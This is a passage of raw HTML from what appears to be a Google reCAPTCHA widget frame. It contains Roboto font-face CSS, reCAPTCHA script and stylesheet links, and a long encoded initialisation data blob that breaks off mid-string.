  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wBaNV49jK0M9zUXkkvUmcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wBaNV49jK0M9zUXkkvUmcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wBaNV49jK0M9zUXkkvUmcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo07JsK6cVIdEMKCdsO5woY7TsK+QhjCs8KdwrTDh8OKJ8O5dy7Dm8Kmw5nCmyXDscK9w5dhw4oqwqvDmsKfw6EtLD8+UsKfw54vw7/ClAMRwr44Q8O0w5UYwqwlFsOUWcKlw4zDoMKWTMKMwrABw5nDkcK9Mh0jL8K5CSjCj8O8wohfw55FwrMOwq7DrsOAe8KXw5DCmsKxwq0xUWTDkcKNw4fCq8KMFAtGw7DDocKOF0HCrMOrwobDvcOpw6bCuMOuw40qw6/ClcKCXsOQf8OSISfDiV3Cr8K1XiHCo8OywpPDo8OjP1MTOnoew7txwrpVw4JrwpBLBGjCmnDDngLCpH0jXcOVDCgawp81wpPDsAjCt8O4wpBmUsK3dCLDgxfCp8KIS1zCvkvCqxU/V8OMVkwMWFzDr8Ohw58awpIxScO6w6DConnDisO4w4YxwqnCgnjDphk2VgzChncUTMKtF8KCO8OGSsO6JcOTaV7DpMKoAMOcw4HDnMKCDMKzw7dnPG3Cs0vDtTjCnMO9w7VJImzCtinCjGlKwoxVw5F3w7dRY3tOwrk/JcOLw5llwqpsEXrCgcOcw7/Dv8OtwrwSQQLDhhwUC8OwSsOHw68TwrrClMOhK8ORw7jDq2bDsSnCiFbCtHbDhMKSBHHDqQpnD2rChsOnwoDDrcKlwq/CpMONwprDkBF9eCxrwovDrxlSY2oSH3EpUsOvwobClREAwo/Dnz1mwrBHRMKrJMOrwqXCh8OpRgnDrsK9EVIkwq3DicOHexkFw49FScOqwp3DjMOTwqc7w59Rw5/Cl8KyIMO0K1oYLcOkwoUzwrDCucKBdsOXwrfDhWzDtsK7dsKiUcK0w5Vhw4XDhRB6w5LDnsOAw5fDklHCi8ONdsK6DH9UMwwFZxNuw5toc8KrMMO2w4DChMOrw7PDqwjDlMKuAmfCmkLCtsOmwqR0Gwkawr10w6dSw43CscOfw7rDu8KZWMOiE3UQw5gQwrZ1wqQNw7/DpsObbRzCvMKdfmnCvhzDswrDu8OlwqLCsMOna8KyR8OUw78pP8O5G8KAw4MhRGbDo2nDpcOjw53DvVgCN8Kaw4YGQ3MTXzMPw5vCq1jCl3IwPmPDg0LCj8KJw6HDhcOGw5DCsXhlwrjDikHDocOcw57DvnVLw49YIsOsw6LCl0kZwo/DtMKKw6JjwofDrkbDjE3DuEvCsMOfwo/[base64]/[base64]/DhMKSwrA+w6V0w67CkgcPeMKRPQNyAmjCksKsNjc7woHDqsKuJsOPw4XCjnAOD8KcfsKDwr3CuHEQCzLCoWNWaMK5TMK2wqd3eAXCtMOjSztzX1tEYGFWGsOSPmPDrDLDtEUMwqnDl3RBw7NRwqHChkPDtzY5ITvDvcK0aErDjlEpwp7DnXjCqcO4VMO5GQZ/w73DjH/[base64]/DiiTDscOEw7lHVznCiFk7PnTCucKqX0BKw5DCgcKMclVAYcKham/Dt8K1bk7DnMKcw5pgAml9EMOkAMK/OT9SHEnDs2/Cmgkww4vDosKewoV+eTjCh0hgHMK/[base64]/[base64]/DrMOkwpV+fcOTBMOlw4Q3wo/CpSfCvMKUw73Cr8Ofwr17w7LCrcKdXh92w7PCpMKEw5oQDcOPbw0dw5srSlLDk8OSw6J2cMOHTAN/[base64]/Dl2EaP8ObBx0Uw5EZwpcNEg/Dl25aw69+wr7Ch8KRwoXChWw1JMKMw7vDv8KJLcOjbsKqw6pNw6XCqcO0fsKWesKrM8OFewTCuEpBw4bCrcOxw6DDvDbCk8Olw5xuFWnDl15sw4lTTXXCrH/Dr8OYWn58CMKrEcKYw4zDrxtFwq/CrAjDtF/DtcOKwqdxaFXCu8OpdQxxw7cKwowcwqjDhsKCVBg8wpXCoMK0w4AXQWTDrMOLw7vCs31Hw4fDpcKbIjlPecOqGMO0w6TCjjLDkcOxwq7CqMOCKMODRsK1CMOzw4TCqBbCum1dwqXDskROfR5zwr4/[base64]/wpXDjMKePsOXwqHCp8KcX3rCh1fCqRPCoVDDjwYzw70BR8OmXcKEw6EIRMKdwrPCjMKLw7AYL1PDp8OaGkd+KcOROMOgVzrCpVjChsOPw5UUOVjCrgxgwoxFKMOsb1pGwrXCsMKQMsKpwrTCkQNyIcKTdnUwXsK3XB7DgMK0aHLDnMOVwqtBNcKqw6/DucOUBnkTZSLDiU0+U8KeaCzCu8OUwrzDlcKQHMK3woNPQcKSXMK1BmgIJC7DqBZtw4gAwrbDtcOTK8OfTcONAnRea0XDpjg5w7XDu0PDrnpLV2Row5tBW8OgwpJ3bFvCgMKFNcOjVsKYEsOQGFseP17DmVvCusOOesKCIMO/wq/CuU3ClcKNYnczKGfDnMKrQ1FRPnoYEcKqw6vDqzPCmT3DvDA8wr8jwrXDohjCiTVzUsO1w7jDqx/Dv8KaKwLCnSEzworDq8O1wrBNwqMbcMOnwrDDsMO/[base64]/Dtm/[base64]/CgnTDrsOLPsKnw6PClsK3dnTDj8KEwoPCsTHCsn0Qw4jDpVwKw6cSSQnCocKhwrzDk0/CgkvCncKPwoJaw6oPw6kUwoULwpzDgG0vD8ONTMOow6PCoS5iw6V6wrYYL8O4w6jClzLCnMK/EcOzZcK/woXDuX/[base64]/Co15DKDjClMKCw7tGUcKnwol9wofDknjDsk0Kw4g1w4s6wqTDqg0hw6AeNcOTZlpACXjDoMOrORvCnsOzw6NPwo9Qwq7CmMOiwqloVsO7w5FfSS/[base64]/DpCHDtA8/w4ArA1/DrsKKw4bDv8OhT0jDgRzDscKJw6bDgXkzWsKzwphyw5DDgxHDo8KIwqckwog/aH/DlRM5SWPDhcO/FMO9GcKPwqjDtz4zWsOVwqIuw4DCl2w7cMOVwrI6wpHDs8Onw68YwqkJJiptw6QkYhDCn8O8wpQfw4/CuUNiw7AOVAhrWQfCvEg+wp/Dt8KPNcKkAMK+CTTCu8K7w6/Di8Krw55MwqBjGzvDvhTDux1Yw5TDizguOUXCrgBZVUApw4TDtcKvw6law5DChcOMGcOQB8KnFsKJIGsMwoXDgwjCmRLDtBzCpU7CuMOjO8ONX3pjA0F/G8Oaw4tKw7VkWsKhwpTDknZnJRwPw5vCszMXXB/Ckyg3woPCggEYI8KFdMKvwrHDn0tXwqsPw5fCusKIw4bCuCU1wrJXw4lDw5zDuRZ+w68GGwogwrguOMOUw7zDoRkqwrg6DMO5w5LDm8O1wp7DplZSUiUsSSfDnMKkcR/[base64]/[base64]/TWxCw6hzdcOjGsODw7g4w7bDocKJw6k3HGjCisO+w4/[base64]/DhmQXw6smwqRtEnfCncKmwqEBwqEwwqtQw41pw7Z7wp02Ry0VwqHCryTDjcKjwovCvXokFsO1w4zCmsOxbF8GPm/Cg8KjanTCosOTV8Ktwo7CiQYlHcKBwrt/GcODw5pRE8KSJsKHe0MpwqzDg8OSw7rCi18NwoFfwqPCvT7DvMKmR1h3w5IKw6kVBxvDhsK0RA7CuB0wwrJkwqwxQcO8bAUzw4bDssKCa8KYwpZIwos8LDETSmnDqwB0WcOgbW3ChcO5OcK1CnMVCMKfU8OIw6HCmwDDh8OZw6Ujw4AaCnxzw5XDsgIrT8O7wqMZwr/CnsOGOUo0w4DCrB1kwpfDmUVvZVHCsXfDoMOARVkWw4jDhsOww50Kw7fDtHzCqHDCr1bDklcFBTTCpcKEw7B9KcKuCiJuw65Qw5Ntwr3CpQcrQcOww4PDncOtwpPDtsOgEMKKGcO/MsOracKPOMKJw6rCisOyRsKWSkVQwrjCr8KSM8Krf8ObSGHDrRfCpsOfwpXDjMOrKyJPw4/DhsOcwqUmw6PCusOmwqLDpcKyDn3DjEPCgH3DmX/[base64]/DlcKzecKJFDbCrMOEBg5LeAQEw7s5R8KSw5rCvcOXwpprdcOjOmIwwr/[base64]/DhwtwHMOsw7Qcw617PcK0fCk5w5XCgGdaYR0bw4bDiMKeLgfCicOIw5vDrcOpw6UmLgdNwpPCuMK8w7FSD8KAw6PDtcK0AcKgw67CncKgwqnCrmUdNsKYwqYbwqVyJMO9w5rCgMKuCnfCksOSUj/DncKJKRjCvsKTwp3Ch13DoxbCjsOMwpxFw6XChMOJKGHCjivCsHzDhMOOwozDkRvDjjEVw4YQJ8O7ecOaw4LDon/DiE/DrXzDthFzQnEQwqpcwq/CnBoWbsOzMsO/w6VIezgqwr5GRTzCmXLDs8Otw5vCksK2woQMw5Jvwo9VLcOiwqAZw7PCr8Klw49YwqjCkcKoBcOyLsK4XcK3DgR4wrkVw70kYcO1wrZ9eQnDpcOmYsK+dFXCp8OuwqPClSjCicKJwqUVwq4Lw4EjwoPCtwMDDMKff39QCMKTw7xUO0VZwpHCuUzCgWBzwqHDnBbCrg/CiGNzw5QDwo7DhWlbBGjDs1fCv8K0wqx6w7VzQMKRw5bDmiXDmsOgwqUEw4/DicO4wrPDgwLDlsO2w50Gc8Kyd3fCrcOSw7dIb2FTwpwEScO5wo/Cpn7DrcOvw5PClg7CmsORWWnDhUDCkgTCsxhMP8KEacK3UMKzU8Kfw7hhTcKpbHlhwp0MHMK/w5nDhjkZBUdRXVcgw6zDh8K1w7ASbMO1bjcaWyRSRMKwG3lUCy9jDldIwqg0HsOvwrYTw7rCkMOXwqchVWRzJsKXw7d7wqDCq8OFQ8O/HsOaw5/CksKtJlwBwoXCk8KTPsKGQ8K9wrTCvsOmw5prb1c1asOadz5cHGICw4vCscKVdmdNdl9aKsKowpxXwrRUw5Ysw7suw6zCqB4rC8OXw4cFccOXwq7DrDMdw77DkV7CmcK2SgDDr8OxT29Dw7Vww4whw6hAdsOuXcOfKALCp8K8OsONRmgbBcOOwqgWwp9+H8OeOnEnwp/DjGcCPsOuKgrDtxHDpsKHw73DjnJPRsOGF8KjelTDosOqG3vCtMOJbTHCrcKySXzDg8KNJAXCtyjDmRnCgijDk3LDtGUuwqLCtMO6S8Kgw4o+wopnwp7CucKODFhYLC9AwqTDisKaw7UBwojCuHrCqB4pMWnChMKEVTvDucKTJG/DtcKGY0bDnjDDh8OXCj/DiBjDq8K7wqd7csOMNVZnw6JWwp7CgsKqw5dJOhlnw4HDqsOdE8OTwpDCisO9w6lFw68mEUdvGi3DuMKgTUrDicO2wojCpkjCgQ/[base64]/CpjLCo8OVw60xwplbFsOucEg8w6/CjMO2Z1RpXxvCp8KtD0HCgEZgY8OeIMOeWh0iw5nDlsO7wq7CuT9ZWcKnwpHCn8KRw69Sw6trw7h5wp7DjcOOasOgEcOHw4Q8woYfOMKqFkAuw7PCjxUCw5TCrDJZwpPDpk/Cg0c0wq3CjMO7wpkKMj3DtcKVwrovGcKEQ8K2w7FSMMKANxUBclzCusKKQcOAZ8KqcQwEdMOLK8OHcUZWaTXDh8Orw4JDecOGR3IREWx+w7HCrMOvTEDDnDbDlhnDnyXCpcKZwoksHsKJwp/[base64]/CjXXDicKIwpbCp8OwShY0w4/CpcK2wofDnXt5w7lcc8KQw5EsOMO2wqlewqAdd01DLXzDrGcHe1tRw5BRwrDDocK1wpDDlhJ/wopBwqdOClEtwpTDlcO3XcOXUMKxcsOwd28aw5Yiw5DDhFHDpSfCtW0xJ8KewqtBCMOAwrJZwqDDgFfDtWIbwr3ChcKzw57Cl8OxD8OMwpXDk8K/wrBCesK3cxVNw47Cl8OvwrrCkG9UKzk5L8OtJnnClsKWTDvDisKCw4DDu8Kaw6TCgcObRcOWw5fDo8OCScKYUMKCwq8xAnHCh0xXLsKIwrjDjsKWe8KaWcOcw40iDE/ChT7DmXdsLgxsbH4uN1Eww7IRw60iw7vCqsK6LsKZworDnl92Q2wkQsK0eCHDocKIw6XDusKiVUvCicO0c0HDicKEMFnDvCNJwrLCqmsbwrPDuysdARbDg8OabUscLQ12wo7Dpm59E2gWwp9JKsO3w7YXBMKLw5xBw4liB8KYwrzCpFxGwpLDpnXDmcOmej/DiMKBVMOwWsKTwrrDkcKpEkYJwoHDhlFTRsKCwo5TNyLDqytYw6RfEj8Rw77ChzZqw63DnsKdDMKrwqTDnyzDjUd+w4XDihsvQDQAQm/DkjluAsKDVS3DrcOUwph+WSlQwpMGwoUVF07CrcKKXF1oHGgFwqnChMKvMgTCkiTDmEskWcKUXMKYwrELworCi8O2w6LCn8Oaw6U3KcK0wqsSAsK/w6jCtWDDkcOIwrHCtm5LwqnCoWzCswzCrcOzZCrDik8dw7fCihVhw4nCpcKEwoXDvSfCrcKLw7kFw4PDrW7Cj8KDNw0fw5PDogzDg8KRJsOQf8OFahnCi18ybsK6VsK2HRDCo8Kdw79CKFTDiGgQWsKhw4PDjMK0H8OGHcK/bsKswrDDvEnDmEnCoMKeUMKfw5FjwoHDoDheX3bDvAvDp1h+RHVcw5/DjGbCu8K5Hx/CkMO4aMKlWcO/d2XCgMO5worDncKwUDTCrD/CrzIMwpPCi8K1w7DCosKjwopOSybCrcKcwrcuB8KIw6TCkj7DrMO8worCk0twUcKJwqo2CcKqwqTCrHh7OA3Dp24cw5PDgsKxw7ARQRTCuhVlw5/Cn10GAVjDlU9RYcOUwrtdM8OQQSpTw63DqcKjw5/[base64]/DlsOqLwXDnsKKwoHDs8OTw7bDt8OeDsOgMQTCjMK5PsOgwpYgYULDkcOUwp99fsK3wojChj0jX8O+J8KTwrHCqsKOSArChcKPMcKCw4fDqwzCoTnDsMOpExwAw7/DjcOVNys0wpxbw7ADTcO3w7NDb8K8wpXDi2jCoigSN8K8w43ClTJXw6PCqANPw61PwrM6wrMVcUXDrBvCnmTDnMOJfcKoNMKyw5vDi8KWwr80wqrDtMK5DMO3w6tew4RZXDQKfAU6wofCsMKBAwLCosKrVsKqLMKnBn/CmsO1wrfDgVUfSwvDtcKSYsOywowHQzLDsmFEwpvDnxzCrHnDhMO6d8OWanLDpjrCtTXDq8Odw4bCg8OiwqzDjS0cwqLDrsK7IMOkw6l5ZcK1bsKXwr8cRMKxwppmdcKowqnCkCsoJRnCs8OGVzFfw4dGw4PDg8KdPsKNwrR/w4zCk8KOBVJaVMKzDsOOwr3Cm2TDvcKEw4bCtMOcAMO4wqfCh8KVOjDDvsOmJcOlwpgmBh0bO8KMw7lQHMOdwoDCkhXDj8KLZArDk3HDocOOOcK8w7/[base64]/DssK3wqXCl8O9w5Z9woHDssO8dEzDpjzCnldmTMO4QMOrRnl4bSDDrXMBwqctwoDDv2Qmwq8XwoxEXhLDqMK2wprDl8OURcOfEcOULETDrl7CkBjCi8KnEVfCg8KwKjc5wrvCvFfClcKtwrjDkTnClmYBwqxcDsOmbko1wogMZz/Cr8Kvw7trw5EcfiHDm3NKwqsawrPDhGvDgsKow7gDEQPCsxjDucKjCcKfw4x3w6JFAMOsw6TCoXHDphLDjMOZZcOYb3PDlR4OAsO6JV4ww7fDqcOkRjTCrsKYw7duHx/[base64]/Ci8KgwobDi8K+SHRjMcKYwrLCk8OSUmzDuk3CucKxd3/Cu8KXeMOPwpXDlyDDvMOaw6/[base64]/wrMbGMOkw5DDlVY0wpgaFxMlwp54w5/DhsKxRGskw4ZCw53Dr8KjSsKvw7x+w6EiOsORwop6wobDgD1wJhRFw4w+wp3DksK8wqrCr0MswqVtw4zCvhbDqMOXwpxDR8OTImXCjn8/L3nCu8ObfcK3w59wAVjDkFlJc8O/wqrDv8Kgw5/Ck8KJw77Cj8OzKzDCv8KOcsOgwrPChwIdLsOTw5/Cu8KLwprCvgHCr8OKFjRyWsOCG8KIewxMRsOACg/DkMKlISw/[base64]/DpMKDE0AFwo3CtMOSwqvCmQ7CosOoOFBQwoZiQy0zw5jDjj8zw64cw7gyRcKnVXg4wrtucMOyw4wlFMKpwrbDm8OSwqsEw77CgsKUXcKWw4XCpsOULcODUsKJw6sXwoTDjCxIFl/CvBMXKwHDlcKdwpnDlcOQwojDgcOmwoTCoElnw7jDh8K5w5/Dmxd2B8OhUDcOYxvDgA/[base64]/DscOfwrfDgcKew5XDpQcLwofCqsOCw6haJ8Kkwpddw7zDsWfCs8OjwonDrltow65fwoXCkAjCqsKMw7dqPMOSw6XDosOvVz/ClQNjwpnCtHNzWMOYwog2dUHDhsK5eH3CqcOkEsKGH8ObHcKvPH/CocOkwqfDj8KUw4fCuQRew7Z6w71Lwp1EV8Ozw6QZGjbDl8OrQnLDuRUxfl84UA/CocOVw4TCk8KnwqzCplbDtlFBMjLCoERLCMKZw6LDqsOCwpzDk8OEGMOqezfCgsKkw4BDwpBhCcO+TMOlFcKlwqJmNg5JNsOaU8Ozw6/CvEtGKlzDo8OFHDA+V8KjUcOzCgV9OsKHw6B/w7NGN1nCtngcwr/Duy5jTTBGw6HCjsKkwpNUM1HDu8OhwqI+SRBMw6UGw4BiJMKXcQHCsMOMwqPCu1w6LsOiwpsmwqgzPsKKLcOywoV9Nk4WHMO4wrDCrCTCpCZnwosQw7LCjsKFw5BGalTCmE1Xw48jwq/DnsO7e0Yuw67CqU9BXAkZw5rDjsKhdsOhw4rDv8OIwp/DscKuwo4iwotMLA9la8OjwqTDoCgFw4DDpMKrXsKYw4bDnsOQwo3DscO9wrLDqMKuw7rCrhbDinbDr8KowptlXMOUwpg3EiXDj0wlEBXDtsOjT8KMDsOjw7zDjy9iWMK/MEbDkMK2UMOYwrNrw5JgwoAkJ8K9wogMVcO5dWh6woliwqbDpRnDqBwAN2nDjH7DoT8Qw4o/wpnDlGNPw4zCmMK+wqd/VEfDnmHCt8O2LnjDl8KuwpsQMsKfwrnDgzA2w4IawqHCgcOtw6gGw65pH03DkBR8w5BYwprDrcOZIk3Dm20XFhrCpMOhwrcqw77CkCjDnMOww5XCo8KBO3gPwp8fw48kHMK9a8Kaw5/DvcK+wrvCjMKLw5UWKBnCrUhCJCpuw75iYsK1w5ZKwolywprCo8KIaMO2XG/[base64]/[base64]/CoMOAeE7CshDCrVzCikhJUDbDii5xcXUwwq0lw6YSLy7Dh8OIw7XDqMOmPDpew6xSEMKAw5tKwplwF8KKwofChg8iw4sQwqXDrDE2w4t+wrPDs2/[base64]/wpp5w4wpJ8KywrrCn8OdAcOFw64yFMOjwpZzRyDDnh/[base64]/wpQlLMKnw78eBMKHw6dLJsObC8O6R8OdBMKwwoLDoT3DvsKxaT4vTMONw54gwpfCu0toY8OXwrlQFy3CmTgJBRo8axvDu8KZw6DColPCh8K/w4Mzw4kgwqApacO/[base64]/[base64]/eQfCt1F3XAR6wpzCiMORaMOgHAHDrMK6Z8OlwrFGw53CjC3DncORwpzCtRXCu8KUwr3DsEHDlnXDlcORw7DDmsKREsOTCcKZw5ZzPcOCwp8ZwrPCpMKSTMKSwp7DlFcsw77DhRlQw5wqwp7DlSYHwp/CsMOlw7xHa8OrW8OOcArChzZEWz0jOsONXcKywqsDLU/[base64]/wrfDssOdSCQcw7tqQsOgIcKvLThgw7LDq8OUSz1xwpLCg2Y0w5BsJ8K/wpoewpoTwrlRdsO9w4pOw7JGe1FhN8OEwrA/w4XDj1lQNXDDtSMFwoXDpcOEwrVrwovCqwBaUcOSE8OHbFMuwpQkw5LDi8OmHMOrwooXw5UIf8KmwocHQhI8DcKEa8K6w6DDqsO1BsOyTEfDvFZ4XAEUR3RRwpXCssO0PcKnF8OQw4LDgxjCgXPCkC8hwo8yw67CoU8cJ1dEasO4ED1Iw5DDiHfCrsK3w4Buwp/DmMKCw4vCtMOPw70wwq/Cgmh+w7/CkMKMw47CtsKuw5/DmThSwo5Rw4TDl8Orw4/Dlk/CsMOVw7tYNC0nBETDimBXZhvDkkTCqlFJL8K/wrbDvGjCvwVHPMKaw79NCcKhAwrCq8Kdwq5wLMOoPw7CtMKkwqzDg8OWwofCqA3ChnELSxR3wqbDu8O+SsOLY1EDc8Okw7Bew4/CscOOwqjDucKuwprCjMKxJULCm1Bdw6pMw6DDtsObeDnCl35EwrpwwpnDmcKZw7nDnkUxwqbDkg07wpgtDwXCnsOww5PDi8ORUz8SdTd+worCmMK/Z3HDsx9jw5XCq3VKwpnDtsOkYBLChxjCtH7CgyLCtMK5QcKWwrEHBcKjHsOuw5EQXMKHwr59QMKjw61hZTnDkMK4ccKhw5FWwr5OEMKhwrrDnMOxwpzCmcKgWxlQQWZfwrA0XE3CnUl8w4LDmU8ZbmnDr8K/AgMJMHXDr8Ocw7pFw7fDgWjDjFPDvj/Cv8OaQWcmalYdLzAiasK/w7BrHFE4fMOdM8OPJcOKwog2UWtnazVAw4TCmcOGaA4+Em/CkcKmw6QBwqrDphp9wrgfHBVkSMO5woVRPcK6An4NwoTDmMKFwrI8wqsrw6oPKcOCw5bDhMOaEsOWRj9XwoXCi8OIw5DDmGnDmxzDh8KiY8OJOF8vw6DCoMK3wqoAFFN2wpHConHCq8OmccK5w7oTTDjDkGHChDlrw51/Dk88wrlLw5vCpcK4Q2rCt3rCsMOBeEfCnS/DpcOBwqx3wonDqMKzAErDkGYLHSXDrcOcwpnDr8OiwpxBC8OVZMKdwrJHATgBcMOIwoF+w5tfDE9jLxwsUMOGw7sZewwsVFfCp8O/fsOlwovDiB/[base64]/wrLDs0nDhcKrw7sSw7UPw4EzF8Krw6rCkHvCtRTCoxpDG8K2MMKqPkUOw4wPKcKXwqEBwqJtfsKww4Iaw4J4VMOnw6J9JcO9EcOtw7k1wrI4KcOqwrNMVj17W35Fw6gfJx/DpFJ5wrzDiljClsK+WAzCv8KkwpPDm8OMwrgwwoRqCgQhCAlzIsKiw481Q1ouwqJqVsKAwo/Du8OkRC7Dp8OTw55EKQzCnDQxw4J3wpkdAMKZwp/CsW01ScOBw48ewoPDkCHCs8O/D8K2AcOXXgzDhRnDv8OSw4jCvEkdKMOswp/[base64]/w6dMwpQgIcKOGMKhMmrCncOmbsKPKMKieFDDpXVwCzQkwpN0wpQfHVgcOXFYw4vClcOTE8Okw4nDiMOJWsK3wrTCixxZfsKIwrUKwqhpMnLDlWfCocKxwqzCtcKBwrfDllJUw7fDnWBGw6glRVNobMKvSMKLJsOJwoLCpMKqwrnDlcKKHRw9w7JDV8O8wqjCuCg/Q8OvYMOQW8OTwpXCjsOUw5PDsV41TcKqa8KlWmFWwqfCpcOLdcKoYMK3eFQ